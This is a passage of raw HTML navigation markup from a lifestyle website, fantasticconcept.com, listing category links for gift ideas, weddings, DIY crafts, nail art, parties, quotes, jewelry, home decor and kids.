	<li id="menu-item-664" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-664"><a href="https://fantasticconcept.com/category/gift-ideas/fathers-day-gift-ideas/">Fathers Day Gift Ideas</a></li>
	<li id="menu-item-699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-699"><a href="https://fantasticconcept.com/category/gift-ideas/thank-you-gift-ideas/">Thank You Gift Ideas</a></li>
	<li id="menu-item-704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-704"><a href="https://fantasticconcept.com/category/gift-ideas/valentines-day-gift-ideas/">Valentines Day Gift Ideas</a></li>
	<li id="menu-item-705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-705"><a href="https://fantasticconcept.com/category/gift-ideas/wedding-gift-ideas/">Wedding Gift Ideas</a></li>
</ul>
</li>
<li id="menu-item-488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-488"><a href="https://fantasticconcept.com/category/birthday/">Birthday</a>
<ul class="sub-menu">
	<li id="menu-item-489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-489"><a href="https://fantasticconcept.com/category/birthday/birthday-cake-ideas/">Birthday Cake Ideas</a></li>
	<li id="menu-item-490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-490"><a href="https://fantasticconcept.com/category/birthday/birthday-card-ideas/">Birthday Card Ideas</a></li>
	<li id="menu-item-491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-491"><a href="https://fantasticconcept.com/category/birthday/birthday-decoration-ideas/">Birthday Decoration Ideas</a></li>
	<li id="menu-item-492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-492"><a href="https://fantasticconcept.com/category/birthday/birthday-gift-ideas/">Birthday Gift Ideas</a></li>
	<li id="menu-item-493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-493"><a href="https://fantasticconcept.com/category/birthday/birthday-invitation-ideas/">Birthday Invitation Ideas</a></li>
	<li id="menu-item-494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-494"><a href="https://fantasticconcept.com/category/birthday/birthday-party-ideas/">Birthday Party Ideas</a></li>
	<li id="menu-item-495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-495"><a href="https://fantasticconcept.com/category/birthday/birthday-quote-ideas/">Birthday Quote Ideas</a></li>
	<li id="menu-item-496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-496"><a href="https://fantasticconcept.com/category/birthday/birthday-wishes-ideas/">Birthday Wishes Ideas</a></li>
	<li id="menu-item-667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667"><a href="https://fantasticconcept.com/category/birthday/funny-birthday-ideas/">Funny Birthday Ideas</a></li>
</ul>
</li>
<li id="menu-item-502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-502"><a href="https://fantasticconcept.com/category/diy-craft/">DIY Craft</a>
<ul class="sub-menu">
	<li id="menu-item-503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-503"><a href="https://fantasticconcept.com/category/diy-craft/diy-baby-shower-ideas/">DIY Baby Shower Ideas</a></li>
	<li id="menu-item-504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-504"><a href="https://fantasticconcept.com/category/diy-craft/diy-box-ideas/">DIY Box Ideas</a></li>
	<li id="menu-item-505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-505"><a href="https://fantasticconcept.com/category/diy-craft/diy-christmas-ideas/">DIY Christmas Ideas</a></li>
	<li id="menu-item-506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-506"><a href="https://fantasticconcept.com/category/diy-craft/diy-costume-ideas/">DIY Costume Ideas</a></li>
	<li id="menu-item-507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-507"><a href="https://fantasticconcept.com/category/diy-craft/diy-craft-for-adult-ideas/">DIY Craft for Adult Ideas</a></li>
	<li id="menu-item-508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-508"><a href="https://fantasticconcept.com/category/diy-craft/diy-craft-for-kids-ideas/">DIY Craft for Kids Ideas</a></li>
	<li id="menu-item-509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-509"><a href="https://fantasticconcept.com/category/diy-craft/diy-craft-for-preschoolers-ideas/">DIY Craft for Preschoolers Ideas</a></li>
	<li id="menu-item-510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-510"><a href="https://fantasticconcept.com/category/diy-craft/diy-craft-for-toddlers-ideas/">DIY Craft for Toddlers Ideas</a></li>
	<li id="menu-item-511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-511"><a href="https://fantasticconcept.com/category/diy-craft/diy-dog-ideas/">DIY Dog Ideas</a></li>
	<li id="menu-item-512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-512"><a href="https://fantasticconcept.com/category/diy-craft/diy-gift-ideas/">DIY Gift Ideas</a></li>
	<li id="menu-item-513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-513"><a href="https://fantasticconcept.com/category/diy-craft/diy-hair-ideas/">DIY Hair Ideas</a></li>
	<li id="menu-item-514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-514"><a href="https://fantasticconcept.com/category/diy-craft/diy-home-decoration-ideas/">DIY Home Decoration Ideas</a></li>
	<li id="menu-item-515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-515"><a href="https://fantasticconcept.com/category/diy-craft/diy-kit-ideas/">DIY Kit Ideas</a></li>
	<li id="menu-item-516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-516"><a href="https://fantasticconcept.com/category/diy-craft/diy-mask-ideas/">DIY Mask Ideas</a></li>
	<li id="menu-item-517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-517"><a href="https://fantasticconcept.com/category/diy-craft/diy-organizer-ideas/">DIY Organizer Ideas</a></li>
	<li id="menu-item-518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-518"><a href="https://fantasticconcept.com/category/diy-craft/diy-outdoor-ideas/">DIY Outdoor Ideas</a></li>
	<li id="menu-item-519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-519"><a href="https://fantasticconcept.com/category/diy-craft/diy-plan-ideas/">DIY Plan Ideas</a></li>
	<li id="menu-item-520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-520"><a href="https://fantasticconcept.com/category/diy-craft/diy-rack-ideas/">DIY Rack Ideas</a></li>
	<li id="menu-item-521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-521"><a href="https://fantasticconcept.com/category/diy-craft/diy-wedding-ideas/">DIY Wedding Ideas</a></li>
	<li id="menu-item-522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-522"><a href="https://fantasticconcept.com/category/diy-craft/diy-wood-ideas/">DIY Wood Ideas</a></li>
</ul>
</li>
<li id="menu-item-586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-586"><a href="https://fantasticconcept.com/category/wedding/">Wedding</a>
<ul class="sub-menu">
	<li id="menu-item-587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-587"><a href="https://fantasticconcept.com/category/wedding/wedding-bands/">Wedding Bands</a></li>
	<li id="menu-item-588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-588"><a href="https://fantasticconcept.com/category/wedding/wedding-cakes/">Wedding Cakes</a></li>
	<li id="menu-item-589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-589"><a href="https://fantasticconcept.com/category/wedding/wedding-colors/">Wedding Colors</a></li>
	<li id="menu-item-590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-590"><a href="https://fantasticconcept.com/category/wedding/wedding-decorations/">Wedding Decorations</a></li>
	<li id="menu-item-591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-591"><a href="https://fantasticconcept.com/category/wedding/wedding-dresses/">Wedding Dresses</a></li>
	<li id="menu-item-592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-592"><a href="https://fantasticconcept.com/category/wedding/wedding-favors/">Wedding Favors</a></li>
	<li id="menu-item-593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-593"><a href="https://fantasticconcept.com/category/wedding/wedding-flowers/">Wedding Flowers</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-594"><a href="https://fantasticconcept.com/category/wedding/wedding-gifts/">Wedding Gifts</a></li>
	<li id="menu-item-595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-595"><a href="https://fantasticconcept.com/category/wedding/wedding-gowns/">Wedding Gowns</a></li>
	<li id="menu-item-596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-596"><a href="https://fantasticconcept.com/category/wedding/wedding-guest-book/">Wedding Guest Book</a></li>
	<li id="menu-item-597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-597"><a href="https://fantasticconcept.com/category/wedding/wedding-hairstyles-wedding/">Wedding Hairstyles</a></li>
	<li id="menu-item-598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-598"><a href="https://fantasticconcept.com/category/wedding/wedding-invitations/">Wedding Invitations</a></li>
	<li id="menu-item-599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-599"><a href="https://fantasticconcept.com/category/wedding/wedding-makeup/">Wedding Makeup</a></li>
	<li id="menu-item-600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-600"><a href="https://fantasticconcept.com/category/wedding/wedding-nails-wedding/">Wedding Nails</a></li>
	<li id="menu-item-601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-601"><a href="https://fantasticconcept.com/category/wedding/wedding-rings/">Wedding Rings</a></li>
	<li id="menu-item-602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-602"><a href="https://fantasticconcept.com/category/wedding/wedding-shoes/">Wedding Shoes</a></li>
	<li id="menu-item-603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-603"><a href="https://fantasticconcept.com/category/wedding/wedding-sparklers/">Wedding Sparklers</a></li>
	<li id="menu-item-604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-604"><a href="https://fantasticconcept.com/category/wedding/wedding-themes/">Wedding Themes</a></li>
	<li id="menu-item-605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-605"><a href="https://fantasticconcept.com/category/wedding/wedding-veils/">Wedding Veils</a></li>
	<li id="menu-item-606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-606"><a href="https://fantasticconcept.com/category/wedding/wedding-venues/">Wedding Venues</a></li>
	<li id="menu-item-607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-607"><a href="https://fantasticconcept.com/category/wedding/wedding-vows/">Wedding Vows</a></li>
	<li id="menu-item-641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-641"><a href="https://fantasticconcept.com/category/wedding/beach-wedding/">Beach Wedding</a></li>
</ul>
</li>
<li id="menu-item-555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-555"><a href="https://fantasticconcept.com/category/nail-art/">Nail Art</a>
<ul class="sub-menu">
	<li id="menu-item-556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-556"><a href="https://fantasticconcept.com/category/nail-art/nail-art-nail-art/">Nail Art</a></li>
	<li id="menu-item-557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-557"><a href="https://fantasticconcept.com/category/nail-art/nail-colors/">Nail Colors</a></li>
	<li id="menu-item-558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-558"><a href="https://fantasticconcept.com/category/nail-art/nail-designs/">Nail Designs</a></li>
	<li id="menu-item-559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-559"><a href="https://fantasticconcept.com/category/nail-art/nail-ideas/">Nail Ideas</a></li>
	<li id="menu-item-560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-560"><a href="https://fantasticconcept.com/category/nail-art/nail-styles/">Nail Styles</a></li>
	<li id="menu-item-642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-642"><a href="https://fantasticconcept.com/category/nail-art/beautiful-nails/">Beautiful Nails</a></li>
	<li id="menu-item-673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-673"><a href="https://fantasticconcept.com/category/nail-art/glitter-nails/">Glitter Nails</a></li>
	<li id="menu-item-708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-708"><a href="https://fantasticconcept.com/category/nail-art/wedding-nails-ideas/">Wedding Nails Ideas</a></li>
</ul>
</li>
<li id="menu-item-497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-497"><a href="https://fantasticconcept.com/category/coloring/">Coloring</a>
<ul class="sub-menu">
	<li id="menu-item-498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-498"><a href="https://fantasticconcept.com/category/coloring/coloring-pages-for-adults/">Coloring Pages For Adults</a></li>
	<li id="menu-item-499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-499"><a href="https://fantasticconcept.com/category/coloring/coloring-pages-for-boys/">Coloring Pages For Boys</a></li>
	<li id="menu-item-500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-500"><a href="https://fantasticconcept.com/category/coloring/coloring-pages-for-girls/">Coloring Pages For Girls</a></li>
	<li id="menu-item-501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-501"><a href="https://fantasticconcept.com/category/coloring/coloring-pages-for-kids/">Coloring Pages For Kids</a></li>
	<li id="menu-item-643" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-643"><a href="https://fantasticconcept.com/category/coloring/coloring-pages-for-toddlers/">Coloring Pages For Toddlers</a></li>
	<li id="menu-item-644" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-644"><a href="https://fantasticconcept.com/category/coloring/free-coloring-pages/">Free Coloring Pages</a></li>
	<li id="menu-item-696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-696"><a href="https://fantasticconcept.com/category/coloring/printable-coloring-pages/">Printable Coloring Pages</a></li>
</ul>
</li>
<li id="menu-item-561" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-561"><a href="https://fantasticconcept.com/category/party-ideas/">Party Ideas</a>
<ul class="sub-menu">
	<li id="menu-item-562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-562"><a href="https://fantasticconcept.com/category/party-ideas/party-food-ideas/">Party Food Ideas</a></li>
	<li id="menu-item-563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-563"><a href="https://fantasticconcept.com/category/party-ideas/pool-party-ideas/">Pool Party Ideas</a></li>
	<li id="menu-item-564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-564"><a href="https://fantasticconcept.com/category/party-ideas/retirement-party-ideas/">Retirement Party Ideas</a></li>
	<li id="menu-item-565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-565"><a href="https://fantasticconcept.com/category/party-ideas/summer-party-ideas/">Summer Party Ideas</a></li>
	<li id="menu-item-566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-566"><a href="https://fantasticconcept.com/category/party-ideas/tea-party-ideas/">Tea Party Ideas</a></li>
	<li id="menu-item-567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-567"><a href="https://fantasticconcept.com/category/party-ideas/trolls-party-ideas/">Trolls Party Ideas</a></li>
	<li id="menu-item-633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-633"><a href="https://fantasticconcept.com/category/party-ideas/bachelorette-party-ideas/">Bachelorette Party Ideas</a></li>
	<li id="menu-item-634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-634"><a href="https://fantasticconcept.com/category/party-ideas/backyard-party-ideas/">Backyard Party Ideas</a></li>
	<li id="menu-item-635" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-635"><a href="https://fantasticconcept.com/category/party-ideas/beach-party-ideas/">Beach Party Ideas</a></li>
	<li id="menu-item-636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-636"><a href="https://fantasticconcept.com/category/party-ideas/birthday-party-inspirations/">Birthday Party Inspirations</a></li>
	<li id="menu-item-637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-637"><a href="https://fantasticconcept.com/category/party-ideas/christmas-party-ideas/">Christmas Party Ideas</a></li>
	<li id="menu-item-651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-651"><a href="https://fantasticconcept.com/category/party-ideas/dinner-party-ideas/">Dinner Party Ideas</a></li>
	<li id="menu-item-652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-652"><a href="https://fantasticconcept.com/category/party-ideas/easter-party-ideas/">Easter Party Ideas</a></li>
	<li id="menu-item-653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-653"><a href="https://fantasticconcept.com/category/party-ideas/engagement-party-ideas/">Engagement Party Ideas</a></li>
	<li id="menu-item-668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-668"><a href="https://fantasticconcept.com/category/party-ideas/gender-reveal-party-ideas/">Gender Reveal Party Ideas</a></li>
	<li id="menu-item-669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-669"><a href="https://fantasticconcept.com/category/party-ideas/graduation-party-ideas/">Graduation Party Ideas</a></li>
	<li id="menu-item-670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-670"><a href="https://fantasticconcept.com/category/party-ideas/halloween-party-ideas/">Halloween Party Ideas</a></li>
	<li id="menu-item-671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-671"><a href="https://fantasticconcept.com/category/party-ideas/holiday-party-ideas/">Holiday Party Ideas</a></li>
	<li id="menu-item-672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-672"><a href="https://fantasticconcept.com/category/party-ideas/mermaid-party-ideas/">Mermaid Party Ideas</a></li>
	<li id="menu-item-700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-700"><a href="https://fantasticconcept.com/category/party-ideas/unicorn-party-ideas/">Unicorn Party Ideas</a></li>
</ul>
</li>
<li id="menu-item-568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-568"><a href="https://fantasticconcept.com/category/quote/">Quote</a>
<ul class="sub-menu">
	<li id="menu-item-625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-625"><a href="https://fantasticconcept.com/category/quote/anniversary-quotes/">Anniversary Quotes</a></li>
	<li id="menu-item-626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-626"><a href="https://fantasticconcept.com/category/quote/birthday-quotes-inspirations/">Birthday Quotes-Inspirations</a></li>
	<li id="menu-item-627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-627"><a href="https://fantasticconcept.com/category/quote/christmas-quotes/">Christmas Quotes</a></li>
	<li id="menu-item-569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-569"><a href="https://fantasticconcept.com/category/quote/mothers-day-quotes/">Mothers Day Quotes</a></li>
	<li id="menu-item-570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-570"><a href="https://fantasticconcept.com/category/quote/motivational-quotes/">Motivational Quotes</a></li>
	<li id="menu-item-571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-571"><a href="https://fantasticconcept.com/category/quote/positive-quotes/">Positive Quotes</a></li>
	<li id="menu-item-572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-572"><a href="https://fantasticconcept.com/category/quote/relationship-quotes/">Relationship Quotes</a></li>
	<li id="menu-item-573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-573"><a href="https://fantasticconcept.com/category/quote/romantic-quotes/">Romantic Quotes</a></li>
	<li id="menu-item-574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-574"><a href="https://fantasticconcept.com/category/quote/sad-quotes/">Sad Quotes</a></li>
	<li id="menu-item-575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-575"><a href="https://fantasticconcept.com/category/quote/thanksgiving-quotes/">Thanksgiving Quotes</a></li>
	<li id="menu-item-660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-660"><a href="https://fantasticconcept.com/category/quote/education-quotes/">Education Quotes</a></li>
	<li id="menu-item-661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-661"><a href="https://fantasticconcept.com/category/quote/family-quotes/">Family Quotes</a></li>
	<li id="menu-item-662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-662"><a href="https://fantasticconcept.com/category/quote/friendship-quotes/">Friendship Quotes</a></li>
	<li id="menu-item-674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-674"><a href="https://fantasticconcept.com/category/quote/graduation-quotes/">Graduation Quotes</a></li>
	<li id="menu-item-663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-663"><a href="https://fantasticconcept.com/category/quote/funny-quotes/">Funny Quotes</a></li>
	<li id="menu-item-675" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-675"><a href="https://fantasticconcept.com/category/quote/inspirational-quotes/">Inspirational Quotes</a></li>
	<li id="menu-item-676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-676"><a href="https://fantasticconcept.com/category/quote/kindness-quotes/">Kindness Quotes</a></li>
	<li id="menu-item-677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-677"><a href="https://fantasticconcept.com/category/quote/leadership-quotes/">Leadership Quotes</a></li>
	<li id="menu-item-678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-678"><a href="https://fantasticconcept.com/category/quote/life-quotes/">Life Quotes</a></li>
	<li id="menu-item-679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-679"><a href="https://fantasticconcept.com/category/quote/love-quotes/">Love Quotes</a></li>
	<li id="menu-item-680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-680"><a href="https://fantasticconcept.com/category/quote/marriage-quotes/">Marriage Quotes</a></li>
</ul>
</li>
<li id="menu-item-548" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-has-children menu-item-548"><a href="https://fantasticconcept.com/category/jewelry/" aria-current="page">Jewelry</a>
<ul class="sub-menu">
	<li id="menu-item-549" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-549"><a href="https://fantasticconcept.com/category/jewelry/jewelry-sets/">Jewelry Sets</a></li>
	<li id="menu-item-617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-617"><a href="https://fantasticconcept.com/category/jewelry/anklets/">Anklets</a></li>
	<li id="menu-item-618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-618"><a href="https://fantasticconcept.com/category/jewelry/body-jewelry/">Body Jewelry</a></li>
	<li id="menu-item-619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-619"><a href="https://fantasticconcept.com/category/jewelry/bracelets/">Bracelets</a></li>
	<li id="menu-item-620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-620"><a href="https://fantasticconcept.com/category/jewelry/brooches/">Brooches</a></li>
	<li id="menu-item-655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-655"><a href="https://fantasticconcept.com/category/jewelry/earrings/">Earrings</a></li>
	<li id="menu-item-656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-656"><a href="https://fantasticconcept.com/category/jewelry/engagement/">Engagement</a></li>
	<li id="menu-item-688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-688"><a href="https://fantasticconcept.com/category/jewelry/necklaces/">Necklaces</a></li>
	<li id="menu-item-689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-689"><a href="https://fantasticconcept.com/category/jewelry/pins/">Pins</a></li>
	<li id="menu-item-690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-690"><a href="https://fantasticconcept.com/category/jewelry/rings/">Rings</a></li>
</ul>
</li>
<li id="menu-item-541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-541"><a href="https://fantasticconcept.com/category/home-decor/">Home Decor</a>
<ul class="sub-menu">
	<li id="menu-item-542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-542"><a href="https://fantasticconcept.com/category/home-decor/garage-ideas/">Garage Ideas</a></li>
	<li id="menu-item-543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-543"><a href="https://fantasticconcept.com/category/home-decor/kids-room-ideas/">Kids Room Ideas</a></li>
	<li id="menu-item-544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-544"><a href="https://fantasticconcept.com/category/home-decor/kitchen-ideas/">Kitchen Ideas</a></li>
	<li id="menu-item-545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-545"><a href="https://fantasticconcept.com/category/home-decor/landscape-ideas/">Landscape Ideas</a></li>
	<li id="menu-item-546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-546"><a href="https://fantasticconcept.com/category/home-decor/lighting-ideas/">Lighting Ideas</a></li>
	<li id="menu-item-547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-547"><a href="https://fantasticconcept.com/category/home-decor/living-room-ideas/">Living Room Ideas</a></li>
	<li id="menu-item-638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-638"><a href="https://fantasticconcept.com/category/home-decor/backyard-ideas/">Backyard Ideas</a></li>
	<li id="menu-item-639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-639"><a href="https://fantasticconcept.com/category/home-decor/bathroom-ideas/">Bathroom Ideas</a></li>
	<li id="menu-item-665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-665"><a href="https://fantasticconcept.com/category/home-decor/firepit-ideas/">Firepit Ideas</a></li>
	<li id="menu-item-640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-640"><a href="https://fantasticconcept.com/category/home-decor/bedroom-ideas/">Bedroom Ideas</a></li>
	<li id="menu-item-666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-666"><a href="https://fantasticconcept.com/category/home-decor/fireplace-ideas/">Fireplace Ideas</a></li>
	<li id="menu-item-691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-691"><a href="https://fantasticconcept.com/category/home-decor/organizing-ideas/">Organizing Ideas</a></li>
	<li id="menu-item-692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-692"><a href="https://fantasticconcept.com/category/home-decor/outdoor-ideas/">Outdoor Ideas</a></li>
	<li id="menu-item-693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-693"><a href="https://fantasticconcept.com/category/home-decor/paint-ideas/">Paint Ideas</a></li>
	<li id="menu-item-694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-694"><a href="https://fantasticconcept.com/category/home-decor/pool-ideas/">Pool Ideas</a></li>
	<li id="menu-item-695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-695"><a href="https://fantasticconcept.com/category/home-decor/storage-ideas/">Storage Ideas</a></li>
</ul>
</li>
<li id="menu-item-550" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-550"><a href="https://fantasticconcept.com/category/kids/">Kids</a>
<ul class="sub-menu">
	<li id="menu-item-628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-628"><a href="https://fantasticconcept.com/category/kids/baby-quotes/">Baby Quotes</a></li>
	<li id="menu-item-629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-629"><a href="https://fantasticconcept.com/category/kids/baby-room-decor/">Baby Room Décor</a></li>
	<li id="menu-item-631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-631"><a href="https://fantasticconcept.com/category/kids/baby-shower-party/">Baby Shower Party</a></li>
	<li id="menu-item-630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-630"><a href="https://fantasticconcept.com/category/kids/baby-shower-gifts/">Baby Shower Gifts</a></li>
	<li id="menu-item-632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-632"><a href="https://fantasticconcept.com/category/kids/coloring-pages-for-kids-kids/">Coloring Pages for Kids</a></li>
	<li id="menu-item-551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-551"><a href="https://fantasticconcept.com/category/kids/gifts-for-kids/">Gifts for Kids</a></li>
	<li id="menu-item-554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-554"><a href="https://fantasticconcept.com/category/kids/kids-party-ideas/">Kids Party Ideas</a></li>
	<li id="menu-item-553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-553"><a href="https://fantasticconcept.com/category/kids/kids-hairstyle-ideas/">Kids Hairstyle Ideas</a></li>
	<li id="menu-item-552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-552"><a href="https://fantasticconcept.com/category/kids/kids-fashion-ideas/">Kids Fashion Ideas</a></li>
	<li id="menu-item-654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-654"><a href="https://fantasticconcept.com/category/kids/diy-crafts-for-kids/">DIY Crafts for Kids</a></li>
	<li id="menu-item-697" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-697"><a href="https://fantasticconcept.com/category/kids/quotes-for-kids/">Quotes for Kids</a></li>
	<li id="menu-item-698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-698"><a href="https://fantasticconcept.com/category/kids/recipes-for-kids/">Recipes for Kids</a></li>
</ul>
</li>
<li id="menu-item-533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-533"><a href="https://fantasticconcept.com/category/hairstyle/">Hairstyle</a>
